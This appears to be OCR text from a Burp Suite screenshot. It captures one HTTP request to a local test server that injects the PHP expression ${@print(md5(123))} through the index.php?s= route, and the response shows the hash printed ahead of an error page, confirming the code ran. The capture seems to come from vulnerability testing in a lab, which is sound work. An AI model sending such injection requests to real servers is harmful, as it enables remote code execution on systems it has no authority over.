 # Host Method URL Params Edited Status Length MIME type Extension Title Commen
14 http://127.0.0.1:8080 GET //index.php?s=/index/index/name/${@... ✓ 200 2105 HTML php ç³»ç» å ç é è¯
Request
Pretty Raw Hex \n
1 GET //index.php?s=/index/index/name/${@print(md5(123))} HTTP/1.1
2 Content-Type: text/html
3 User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0;
+http://www.baidu.com/search/spider.html)
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
5 Accept-Language: zh-CN,zh;q=0.9
6 Connection: close
7 Host: 127.0.0.1:8080
8
9
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Aug 2021 14:46:17 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Set-Cookie: PHPSESSID=4541ee8570f47446bbeb78dfbae6d469; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-ch
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 1701
11 Connection: close
12 Content-Type: text/html
13
14 202cb962ac59075b964b07152d234b70<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML
15 <html xmlns="http://www.w3.org/1999/xhtml">
16 <head>
17 <title>
系统发生错误
</title>
18 <meta http-equiv="content-type" content="text/html;charset=utf-8"/>
19 <meta name="Generator" content="EditPlus"/>
20 <style>
21 body{
22 font-family:'Microsoft Yahei',Verdana,arial,sans-serif;
23 font-size:14px;
24 }
25 a{
text-decoration:none;
color:#174B73;